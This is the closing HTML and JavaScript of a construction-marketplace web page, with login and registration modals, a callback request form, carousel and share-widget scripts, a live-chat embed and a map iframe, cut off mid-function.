    <div class="modal-dialog modal_popup modal-side modal-top-right modal_width" role="document">
        <div class="modal-content modal_content_border border_rad_unset">
            <div class="text-center request-modal-header">
                <h4 class="modal-title w-100" id="myModalLabel" style="
    color: white;
">We will call you<br>back in 5 seconds.<br>We're here to help.</h4>
                <button type="button" class="close request_btn_close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="white-text">&#10005;</span>
                </button>
            </div>
            <div class="modal-body ">

                <div class="alert alert-danger" id="request-alert-danger" style="display: none;">
                </div>
                <div class="alert alert-success" id="request-alert-success" style="display: none;">
                </div>
                <div class="form-group ">
                    <label class="request_modal_label">Name</label>
                    <input type="text" id="request-name" placeholder="Enter Your Name"
                        class="form-control request_modal_input">
                </div>
                <div class="form-group ">
                    <label class="request_modal_label">Phone Number</label>
                    <input type="number" id="request-contact-number" placeholder="Enter Mobile Number"
                        class="form-control request_modal_input">
                </div>
                <div class="form-group">
                    <button type="button" onclick="requestToCall(this)" class="btn request_modal_btn"><i
                            class="fa fa-phone"></i>&nbsp; Send Request</button>

                </div>

            </div>
        </div>
    </div>
</div>
<!-- Side Modal Top Right -->

<!-- To change the direction of the modal animation change .right class -->
<div class="modal animated fadeIn modal-top-cust-respon" id="loginModal" tabindex="-1" role="dialog"
    aria-labelledby="myModalLabel" aria-hidden="true">
    <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
    <div class="modal-dialog  modal-md" role="document">
        <div class="modal-content ">
            <!--<div class="modal-header text-center modal_header_padding">
                <h4 class="modal-title w-100" id="myModalLabel">Request to call</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="white-text">&times;</span>
                </button>
            </div>-->
            <div class="modal-body ">
                <div class="footer_login_div">
                    <h2>Login As</h2>
                </div>
                <div class="">
                    <!--<div class="text-center mb-20">
                        <h4><b>User</b></h4>
                        <a href="login.php?type=User">
                            <div class="login-card">
                                <div class="card-body">
                                    <img src="assets/img/icon/profile.png">
                                </div>
                                <div class="footer_login_heading">
                                    <b>User</b>
                                </div>
                            </div>
                        </a>
                    </div>
                    <div class="text-center">
                        <h4><b>Vendor Login</b></h4>
                    </div>-->
                    <ul class="footer_login_ul">
                        <li class="footer_login_ul_li">
                            <a href="login.php?type=User"
                                title="Login As User">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/profile.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>User</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="login.php?type=Contractor"
                                title="Login As Contractor">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/crane-machine.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Contractor</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="login.php?type=Supplier"
                                title="Login As Supplier">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/supplier.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Supplier</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="login.php?type=Manufacturer"
                                title="Login As Manufacturer">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/factory.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Manufacturer</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <!--     <div class="modal_footer_padding modal-footer">
                <button type="button" onclick="requestToCall(this)" class="btn btn-primary"><i class="fa fa-phone"></i>&nbsp; Send Request</button>
            </div>-->
        </div>
    </div>
</div>
<!-- Side Modal Top Right -->

<!-- To change the direction of the modal animation change .right class -->
<div class="modal animated fadeIn modal-top-cust-respon" id="registerModal" tabindex="-1" role="dialog"
    aria-labelledby="myModalLabel" aria-hidden="true">
    <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
    <div class="modal-dialog  modal-md" role="document">
        <div class="modal-content ">
            <!--<div class="modal-header text-center modal_header_padding">
                <h4 class="modal-title w-100" id="myModalLabel">Request to call</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="white-text">&times;</span>
                </button>
            </div>-->
            <div class="modal-body ">
                <div class="footer_login_div">
                    <h2>Register As</h2>
                </div>
                <div class="">
                    <ul class="footer_login_ul">
                        <li class="footer_login_ul_li">
                            <a href="registration.php?type=User"
                                title="Register As User">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/profile.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>User</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="registration.php?type=Contractor"
                                title="Register As Contractor">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/crane-machine.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Contractor</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="registration.php?type=Supplier"
                                title="Register As Supplier">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/supplier.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Supplier</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="footer_login_ul_li">
                            <a href="registration.php?type=Manufacturer"
                                title="Register As Manufacturer">
                                <div class="login-card">
                                    <div class="card-body">
                                        <img src="assets/img/icon/factory.png">
                                    </div>
                                    <div class="footer_login_heading">
                                        <b>Manufacturer</b>
                                    </div>
                                </div>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <!--     <div class="modal_footer_padding modal-footer">
                <button type="button" onclick="requestToCall(this)" class="btn btn-primary"><i class="fa fa-phone"></i>&nbsp; Send Request</button>
            </div>-->
        </div>
    </div>
</div>
<!-- Side Modal Top Right -->

<a title="Scroll To Top" href="#" id="scroll" style="display: none;"><span></span></a>

<script>
function PageRefresh() {
    location.reload();
}
</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script src="assets/js/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/baguettebox.js/1.8.1/baguetteBox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" crossorigin="anonymous">
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src='assets/select2/dist/js/select2.min.js' type='text/javascript'></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.13.0/jquery.validate.min.js"></script>
<script src="assets/js/wow.min.js"></script>
<script>
</script>
<script>
window.document.onkeydown = function(e) {
    if (!e) {
        e = event;
    }
    if (e.keyCode == 27) {
        lightbox_close();
    }
}

function lightbox_open(e, type) {
    var src = $(e).closest('.our_partner_main_div').find('.our-partner-content-div .partner_file_type').attr('src');
    console.log(type);
    if (type == "video") {
        $('.video-light video source').attr("src", src);
        $('.video-light').css('display', 'block');
        $('.video-light video')[0].load();
        $('.video-light video').get(0).play();
    } else {
        $('.video-light').html("<img src='" + src + "' style='width:100%;height:100%'>" +
            "<a class='video-boxclose' onclick='lightbox_close();'></a>").css('display', 'block');
    }
    $('.video-fade').css('display', 'block');
    // lightBoxVideo.play();
}

function lightbox_close() {
    $('.video-light').css('display', 'none');
    $('.video-fade').css('display', 'none');
    $('.video-light video').get(0).pause();
}
</script>
<script>
$(document).ready(function() {
    // Initialize select2
    $(".selUser").select2();
    $("#selUserCatResponsive").select2();
})
</script>
<script>
getUserCategory($('select[name=user_type]').val());

function getUserCategory(this_value) {
    if (this_value != '') {
        var dataString = "vendor_type=" + encodeURIComponent(this_value) ;
        $.ajax({
            type: "POST",
            url: "masterAjax.php", // Name of the php files
            data: dataString,
            success: function(result) {
                $(".vendor_category_by_type").html(result);
            }
        });
    }
}

function insertUserStatistics(id, module) {
    if (id != '') {
        var dataString = "insertUserStatistics=" + encodeURIComponent(id) + "&module=" + encodeURIComponent(module);
        $.ajax({
            type: "POST",
            url: "masterAjax.php",
            data: dataString
        });
    }
}
</script>

<script>
// just some interesting CSS
// for tabbed content :)
//
// inspired by:
// https://www.google.com/intl/en-GB/chrome/devices/chromecast

$(".sexytabs").tabs({
    show: {
        effect: "slide",
        direction: "left",
        duration: 200,
        easing: "easeOutBack"
    },
    hide: {
        effect: "slide",
        direction: "right",
        duration: 200,
        easing: "easeInQuad"
    }
});
</script>
<script>
$('.count').each(function() {
    $(this).prop('Counter', 0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function(now) {
            $(this).text(Math.ceil(now));
        }
    });
});
</script>

<script>
function displayPartnerSubSlider() {
    $('#owl-demo_manufacturer').css('display', 'block');
}
displayPartnerSubSlider();
</script>
<script>
$(document).ready(function() {

    var owl = $("#owl-demo");

    owl.owlCarousel({
        items: 5, //10 items above 1000px browser width
        dots: true,
        autoplay: true,
        autoPlaySpeed: 100,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        loop: true,
        itemsDesktop: [1000, 5], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 2], //2 items between 600 and 0
        itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
        responsive: {
            0: {
                items: 2
            },
            600: {
                items: 3
            },
            1000: {
                items: 5
            }
        }
    });


});
$(document).ready(function() {

    var owl = $("#owl-demo_partner");

    owl.owlCarousel({
        items: 4, //10 items above 1000px browser width
        itemsDesktop: [1000, 5], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 2], //2 items between 600 and 0
        itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 4
            }
        }
    });

    $(".next").click(function() {
        owl.trigger('owl.next');
    });
    $(".prev").click(function() {
        owl.trigger('owl.prev');
    });
    //$(".play").click(function () {
    //    owl.trigger('owl.play', 1000); //owl.play event accept autoPlay speed as second parameter
    //})
    //$(".stop").click(function () {
    //    owl.trigger('owl.stop');
    //})

});
</script>
<script>
(function($) { // Begin jQuery
    $(function() { // DOM ready
        // If a link has a dropdown, add sub menu toggle.
        $('nav ul li a:not(:only-child)').click(function(e) {
            $(this).siblings('.nav-dropdown').toggle();
            // Close one dropdown when selecting another
            $('.nav-dropdown').not($(this).siblings()).hide();
            e.stopPropagation();
        });
        if ($(window).width() <= 500) {
            $('nav ul li a').click(function(e) {
                $('nav ul.nav-list').slideToggle();
            });
        }
        // Clicking away from dropdown will remove the dropdown class
        $('html').click(function() {
            $('.nav-dropdown').hide();
        });
        // Toggle open and close nav styles on click
        $('#nav-toggle').click(function() {
            $('nav ul.nav-list').slideToggle();
        });
        // Hamburger to X toggle
        $('#nav-toggle').on('click', function() {
            $('#loginModal').modal('hide');
            $('#registerModal').modal('hide');
            this.classList.toggle('active');
        });
    }); // end DOM ready
})(jQuery); // end jQuery
</script>
<script>
$(document).ready(function() {

    var owl = $(".owl-demo_manufacturer");

    owl.owlCarousel({
        items: 4, //10 items above 1000px browser width
        itemsDesktop: [1000, 5], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 2], //2 items between 600 and 0
        itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option


        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            }
        }
    });

    $(".next-div").click(function() {
        owl.trigger('next.owl.carousel');
    })
    $(".prev-div").click(function() {
        owl.trigger('prev.owl.carousel');
    })
});
</script>
<script>
function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}
</script>
<script>
function requestToCall(this_data) {
    var RequestToCall = $('#request-contact-number').val();
    var RequestName = $('#request-name').val();
    if (RequestName.trim() == '') {
        $('#request-alert-success').hide();
        $('#request-alert-danger').show().text('Please Enter Name');
        return false;
    }
    if (RequestToCall.trim() == '') {
        $('#request-alert-success').hide();
        $('#request-alert-danger').show().text('Please Enter Number');
        return false;
    } else if (RequestToCall.length < 10) {
        $('#request-alert-success').hide();
        $('#request-alert-danger').show().text('Contact Number should be 10 digits');
        return false;
    }

    var dataString = "RequestToCall=" + encodeURIComponent(RequestToCall) + "&RequestName=" + encodeURIComponent(
        RequestName);
    $.ajax({
        type: 'POST',
        url: 'request-ajax.php',
        dataType: "json",
        data: dataString,
        beforeSend: function() {
            $(this_data).html('<i class="fa fa-phone"></i>&nbsp;Sending Request...').attr("disabled",
                'disabled');
        },
        success: function(response) {
            $(this_data).html('<i class="fa fa-phone"></i>&nbsp;Send Request').removeAttr('disabled');
            if (response.status == 'ok') {
                $('#request-alert-success').show().text('Your Number has been sent.');
                $('#request-alert-danger').hide();
            } else if (response.status == 'duplicate') {
                $('#request-alert-success').hide();
                $('#request-alert-danger').show().text(
                    'Request with same number already sent, We will get back to you.');
            } else {
                $('#request-alert-success').hide();
                $('#request-alert-danger').show().text('Issue while sending please try after some time.');
            }
        },
        error: function(err) {
            console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
        }
    });

}

function requestToCallVendorListing(this_data) {
    var RequestToCall = $('#request-contact-number-vendor').val();
    if (RequestToCall.trim() != '') {
        var dataString = "RequestToCall=" + encodeURIComponent(RequestToCall);
        $.ajax({
            type: 'POST',
            url: 'request-ajax.php',
            dataType: "json",
            data: dataString,
            beforeSend: function() {
                $(this_data).html('Sending...').attr("disabled", 'disabled');
            },
            success: function(response) {
                $(this_data).html('Send').removeAttr('disabled');
                if (response.status == 'ok') {
                    $('#vendor-request-alert-success').show().text('Your Number has been sent.');
                    $('#vendor-request-alert-danger').hide();
                } else {
                    $('#vendor-request-alert-success').hide();
                    $('#vendor-request-alert-danger').show().text(
                        'Issue while sending please try after some time.');
                }
            },
            error: function(err) {
                console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
            }
        });
    } else {
        $('#vendor-request-alert-success').hide();
        $('#vendor-request-alert-danger').show().text('Please Enter Number');
    }
}

function validateContactNumber(number) {
    // Remove any non-digit characters from the number
    const cleanedNumber = number.replace(/\D/g, '');

    // Validate the number using a regular expression pattern
    const pattern = /^\d{10}$/; // Assumes a 10-digit number
    return pattern.test(cleanedNumber);
}

// function validateEmail(email) {
//     var email = trim(email);

//     if (filter_var(email, FILTER_VALIDATE_EMAIL)) {
//         var pattern = '/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/';
//         if (preg_match(pattern, email)) {
//             return true;
//         }
//     }
//     return false

// }

function feedbackRequest(this_data) {


    var name = $('input[name=feedback-name]').val();
    var email = $('input[name=feedback-email]').val();
    console.log(email);
    var contact = $('input[name=feedback-contact-number]').val();
    console.log(contact);
    var message = $('input[name=feedback-message]').val();
    /*if(RequestToCall.trim() !='') {
     */

    var status = false;

    const isValid = validateContactNumber(contact);

    if (isValid) {
        status = true;
    } else {
        alert('Please enter valid contact number.');
    }
    // if (validateEmail(email)) {
    //     status = true;
    // } else {
    //     alert('Please enter valid email.');
    // }

    if (status) {
        if ($('#feedBackForm').valid()) {
            var dataString = "formSubmit=" + encodeURIComponent(name) + "&feed_email=" + encodeURIComponent(email) +
                "&feed_contact=" + encodeURIComponent(contact) + "&feed_message=" + encodeURIComponent(message);
            $.ajax({
                type: 'POST',
                url: 'request-ajax.php',
                dataType: "json",
                data: dataString,
                beforeSend: function() {
                    $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Sending Request...').attr(
                        "disabled", 'disabled');
                },
                success: function(response) {
                    $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Send Request').removeAttr(
                        'disabled');
                    if (response.status == 'ok') {
                        $('#feedback-alert-success').show().text('Your Request has been sent.');
                        $('#feedback-alert-danger').hide();
                        $('input[name=feedback-name],input[name=feedback-email],input[name=feedback-contact-number],input[name=feedback-message]')
                            .val("");
                    } else {
                        $('#feedback-alert-success').hide();
                        $('#feedback-alert-danger').show().text(
                            'Issue while sending please try after some time.');
                    }


                },
                error: function(err) {
                    console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
                }
            });
        }
    }


    /* }else{
     $('#request-alert-success').hide();
     $('#request-alert-danger').show().text('Please Enter Number');
     }*/
}
</script>

<script>
$('.digit-group').find('input').each(function() {

    $(this).attr('maxlength', 1);
    $(this).on('keyup', function(e) {
        var parent = $($(this).parent());

        if (e.keyCode === 8 || e.keyCode === 37) {
            var prev = parent.find('input#' + $(this).data('previous'));

            if (prev.length) {
                $(prev).select();
            }
        } else if ((e.keyCode >= 48 && e.keyCode <= 57) || (e.keyCode >= 65 && e.keyCode <= 90) || (e
                .keyCode >= 96 && e.keyCode <= 105) || e.keyCode === 39) {
            var next = parent.find('input#' + $(this).data('next'));

            if (next.length) {
                $(next).select();
            } else {
                if (parent.data('autosubmit')) {
                    parent.submit();
                }
            }
        }
    });

});
</script>
<script>
function showLocationSuggestion(val) {
    $.ajax({
        type: "POST",
        url: "masterAjax.php",
        data: 'location_keyword=' + encodeURIComponent(val),
        success: function(data) {
            $(".suggesstion-box1").html(data).show();
            $("#search-box1").css("background", "#FFF");
            $("#search-box2").css("background", "#FFF");
        }
    })
}

function selectCountry(val) {
    $("#search-box1").val(val);
    $("#search-box2").val(val);
    $(".suggesstion-box1").hide();
}
</script>
<script>
function isNumberKey(evt) {
    var k = evt.keyCode;
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if (charCode > 31 && (charCode != 46 && (charCode < 48 || charCode > 57)))
        return false;
    return ((k > 64 && k < 91) || (k > 96 && k < 123) || k == 8 || (k >= 48 && k <= 57));
}
</script>
<script>
var figure = $(".our-partner-content-div").hover(hoverVideo, hideVideo);

function hoverVideo(e) {
    $('video', this).get(0).play();
}

function hideVideo(e) {
    $('video', this).get(0).pause();
}
</script>
<script>
var wow = new WOW({
    boxClass: 'wow', // animated element css class (default is wow)
    animateClass: 'animated', // animation css class (default is animated)
    offset: 0, // distance to the element when triggering the animation (default is 0)
    mobile: true, // trigger animations on mobile devices (default is true)
    live: true, // act on asynchronously loaded content (default is true)
    callback: function(box) {
        // the callback is fired every time an animation is started
        // the argument that is passed in is the DOM node being animated
    },
    scrollContainer: null // optional scroll container selector, otherwise use window
});
wow.init();
</script>
<script>
$(document).ready(function() {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $('#scroll').fadeIn();
        } else {
            $('#scroll').fadeOut();
        }
    });
    $('#scroll').click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
});
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API = Tawk_API || {},
    Tawk_LoadStart = new Date();
(function() {
    var s1 = document.createElement("script"),
        s0 = document.getElementsByTagName("script")[0];
    s1.async = true;
    s1.src = 'https://embed.tawk.to/602d14649c4f165d47c43295/1euo1fap5';
    s1.charset = 'UTF-8';
    s1.setAttribute('crossorigin', '*');
    s0.parentNode.insertBefore(s1, s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
// Disable right-click
document.addEventListener('contextmenu', event => event.preventDefault());

// Disable copy-paste
document.addEventListener('keydown', event => {
    if (event.ctrlKey || event.metaKey) {
        switch (event.key) {
            case 'c':
            case 'x':
            case 'v':
                event.preventDefault();
                event.stopPropagation();
                break;
        }
    }
});
</script>


    <script>
    function insertUserStatistics(id, module) {
        if (id != '') {
            var dataString = "insertUserStatistics=" + encodeURIComponent(id) + "&module=" + encodeURIComponent(module);
            $.ajax({
                type: "POST",
                url: "masterAjax.php",
                data: dataString
            });
        }
    }

    function leadRequestForVendor(this_data) {

        if ($('#contactVendorForm').valid()) {
            $.ajax({
                type: 'POST',
                url: 'request-ajax.php',
                dataType: "json",
                data: $('#contactVendorForm').serialize() + "&vendor_id=" +
                    'bmxs' + "&vendorLeadForm=true",
                beforeSend: function() {
                    $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Sending Request...').attr(
                        "disabled", 'disabled');
                },
                success: function(response) {
                    $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Send Request').removeAttr(
                        'disabled');
                    if (response.status == 'ok') {
                        $('#lead-alert-success').show().text('Your Request has been sent.');
                        $('#lead-alert-danger').hide();
                        $('#contactVendorForm')[0].reset();
                    } else {
                        $('#lead-alert-success').hide();
                        $('#lead-alert-danger').show().text(
                            'Issue while sending please try after some time.');
                    }

                },
                error: function(err) {
                    console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
                }
            });
        }


        /* }else{
         $('#request-alert-success').hide();
         $('#request-alert-danger').show().text('Please Enter Number');
         }*/
    }
    </script>
    <script>
    /*  $(function(){
     $('.c').jCarousel({
     type:'slidey-down',
     carsize: {carwidth:"100%",carheight:400},
     });
     });*/
    </script>
    <script>
    $(document).ready(function() {

        var owl = $("#owl-demo_partner");

        owl.owlCarousel({
            items: 4, //10 items above 1000px browser width
            itemsDesktop: [1000, 5], //5 items between 1000px and 901px
            itemsDesktopSmall: [900, 3], // betweem 900px and 601px
            itemsTablet: [600, 2], //2 items between 600 and 0
            itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        });

        $(document).ready(function() {

            var owl = $("#owl-demo_manufacturer,#owl-demo-gallery");

            owl.owlCarousel({
                items: 4, //10 items above 1000px browser width
                itemsDesktop: [1000, 5], //5 items between 1000px and 901px
                itemsDesktopSmall: [900, 3], // betweem 900px and 601px
                itemsTablet: [600, 2], //2 items between 600 and 0
                itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option


                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 2
                    },
                    1000: {
                        items: 3
                    }
                }
            });

            $(".next-div").click(function() {
                owl.trigger('next.owl.carousel');
            })
            $(".prev-div").click(function() {
                owl.trigger('prev.owl.carousel');
            })
        });
    });
    </script>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/velocity/1.2.2/velocity.min.js"></script>

    <script type="module" src="https://unpkg.com/web-social-share@latest/dist/websocialshare/websocialshare.esm.js">
    </script>
    <script nomodule src="https://unpkg.com/web-social-share@latest/dist/websocialshare/websocialshare.js"></script>
    <script>
    $(document).ready(function() {
        var addr = 'Santoshi mata road Kalyan west 401321';
        var embed =
            "<iframe width='100%' height='100%' frameborder='0' scrolling='no' marginheight='0' marginwidth='0' src='https://maps.google.com/maps?&amp;q=" +
            encodeURIComponent(addr) + "&amp;output=embed'></iframe>";
        $('.map_div').html(embed);
    });
    </script>
    <script>
    function show_mobile_number(this_data, contact) {
        $(this_data).removeAttr('onclick');
        $(this_data).attr('href', 'tel:' + contact);
        $(this_data).html('<span><i class="fas fa-phone fa-flip-horizontal"></i>&nbsp;' + contact + '</span>');
    }
    </script>


    <web-social-share show="false" style="--web-social-share-height: 140px; --web-social-share-target-width: 6rem;">
        <i class="fab fa-facebook" slot="facebook" style="color: #3b5998; font-size: 4rem;"></i>
        <i class="fab fa-twitter" slot="twitter" style="color: #00aced; font-size: 4rem;"></i>
        <i class="fab fa-pinterest" slot="pinterest" style="color: #bd081c; font-size: 4rem;"></i>
        <i class="fab fa-linkedin" slot="linkedin" style="color: #0077b5; font-size: 4rem;"></i>
        <i class="fab fa-reddit" slot="reddit" style="color: #cee3f8; font-size: 4rem;"></i>
        <i class="fas fa-envelope" slot="email" style="color: #ff8ea3; font-size: 4rem;"></i>
        <i class="fab fa-whatsapp-square" slot="whatsapp" style="color: #25D366; font-size: 4rem;"></i>
        <i class="fab fa-hacker-news-square" slot="hackernews" style="color: #ff6000; font-size: 4rem;"></i>
        <i class="far fa-copy" slot="copy" style="color: black; font-size: 4rem;"></i>
    </web-social-share>
    <script language="JavaScript">
    var isSafari = /constructor/i.test(window.HTMLElement) || (function(p) {
        return p.toString() === "[object SafariRemoteNotification]";
    })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));

    openShare = async () => {
        if (navigator && navigator.share) {
            if (isSafari) {
                await shareFallback();
            } else {
                await shareNative();
            }

        } else {
            await shareFallback();
        }
    }



    function shareNative() {
        return new Promise(async (resolve) => {
            const shareUrl = window.location.href;

            await navigator.share({
                text: '',
                url: shareUrl,
            });

            resolve();
        });
    }

    function shareFallback() {
        return new Promise(async (resolve) => {
            const webSocialShare =
                document.querySelector('web-social-share');

            if (!webSocialShare || !window) {
                return;
            }

            const shareUrl = window.location.href;

            console.log(shareUrl);

            const share = {
                displayNames: true,
                config: [{
                    facebook: {
                        socialShareUrl: shareUrl,
                        socialSharePopupWidth: 400,
                        socialSharePopupHeight: 400
                    }
                }, {
                    twitter: {
                        socialShareUrl: shareUrl,
                        socialSharePopupWidth: 300,
                        socialSharePopupHeight: 400
                    }
                }, {
                    linkedin: {
                        socialShareUrl: shareUrl
                    }
                }, {
                    email: {
                        socialShareTo: '',
                        socialShareBody: shareUrl
                    }
                }, {
                    whatsapp: {
                        socialShareText: '',
                        socialShareUrl: shareUrl
                    }
                }]
            };


            // The configuration, set the share options
            webSocialShare.share = share;
            // Show/open the share actions
            webSocialShare.show = true;

            resolve();
        });
    }
    </script>
    <script>
    $(document).ready(function() {

        $('.web-social-share-button p').css('color', 'white');
    })
    </script>


    <div class="modal animated fadeIn" id="myModalProfile" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"
        aria-hidden="true">
        <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
        <div class="modal-dialog" role="document" style="top: 22%;">
            <div class="modal-content" style="background: transparent;
    box-shadow: none;
    border: none;">
                <div class="text-center">
                    <img class="modal-content" id="img01">
                </div>

            </div>
        </div>
    </div>

    <!-- <div id="shareModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
          
            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span
                    class="sr-only">Close</span></button>
            <div class="modal-content">
                <div class="modal-body">
                    <center>
                        <h3>Share Profile Via</h3>
                        <hr>

                        <div class="addthis_inline_share_toolbox"></div>
                    </center>
                </div>

            </div>

        </div>
    </div> -->

    <script>
    function requestToCall(this_data) {
        var RequestToCall = $('#request-contact-number').val();
        if (RequestToCall.trim() != '') {
            var dataString = "RequestToCall=" + encodeURIComponent(RequestToCall);
            $.ajax({
                type: 'POST',
                url: 'request-ajax.php',
                dataType: "json",
                data: dataString,
                beforeSend: function() {
                    $(this_data).html('<i class="fa fa-phone"></i>&nbsp;Sending Request...').attr(
                        "disabled", 'disabled');
                },
                success: function(response) {
                    $(this_data).html('<i class="fa fa-phone"></i>&nbsp;Send Request').removeAttr(
                        'disabled');
                    if (response.status == 'ok') {
                        $('#request-alert-success').show().text('Your Number has been sent.');
                        $('#request-alert-danger').hide();
                    } else {
                        $('#request-alert-success').hide();
                        $('#request-alert-danger').show().text(
                            'Issue while sending please try after some time.');
                    }
                },
                error: function(err) {
                    console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
                }
            });
        } else {
            $('#request-alert-success').hide();
            $('#request-alert-danger').show().text('Please Enter Number');
        }
    }

    function requestToCallVendorListing(this_data) {
        var RequestToCall = $('#request-contact-number-vendor').val();
        if (RequestToCall.trim() != '') {
            var dataString = "RequestToCall=" + encodeURIComponent(RequestToCall);
            $.ajax({
                type: 'POST',
                url: 'request-ajax.php',
                dataType: "json",
                data: dataString,
                beforeSend: function() {
                    $(this_data).html('Sending...').attr("disabled", 'disabled');
                },
                success: function(response) {
                    $(this_data).html('Send').removeAttr('disabled');
                    if (response.status == 'ok') {
                        $('#vendor-request-alert-success').show().text('Your Number has been sent.');
                        $('#vendor-request-alert-danger').hide();
                    } else {
                        $('#vendor-request-alert-success').hide();
                        $('#vendor-request-alert-danger').show().text(
                            'Issue while sending please try after some time.');
                    }
                },
                error: function(err) {
                    console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
                }
            });
        } else {
            $('#vendor-request-alert-success').hide();
            $('#vendor-request-alert-danger').show().text('Please Enter Number');
        }
    }

    function validateContactNumber(number) {
        // Remove any non-digit characters from the number
        const cleanedNumber = number.replace(/\D/g, '');

        // Validate the number using a regular expression pattern
        const pattern = /^\d{10}$/; // Assumes a 10-digit number
        return pattern.test(cleanedNumber);
    }

    // function validateEmail(email) {
    //     var email = trim(email);

    //     if (filter_var(email, FILTER_VALIDATE_EMAIL)) {
    //         var pattern = '/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/';
    //         if (preg_match(pattern, email)) {
    //             return true; 
    //         }
    //     }
    //     return false

    // }


    function feedbackRequest(this_data) {
        var name = $('input[name=feedback-name]').val();
        var email = $('input[name=feedback-email]').val();
        var contact = $('input[name=feedback-contact-number]').val();
        // var contact_number = $('input[name=feedback-contact-number]').val();
        var message = $('input[name=feedback-message]').val();
        /*if(RequestToCall.trim() !='') {
         */
        var status = false;

        const isValid = validateContactNumber(contact);

        if (isValid) {
            status = true;
        } else {
            alert('Please enter valid contact number.');
        }

        // if (validateEmail(email)) {
        //     status = true;
        // } else {
        //     alert('Please enter valid email.');
        // }

        if (status) {
            if ($('#feedBackForm').valid()) {
                var dataString = "formSubmit=" + encodeURIComponent(name) + "&feed_email=" + encodeURIComponent(email) +
                    "&feed_contact=" + encodeURIComponent(contact) + "&feed_message=" + encodeURIComponent(message);
                $.ajax({
                    type: 'POST',
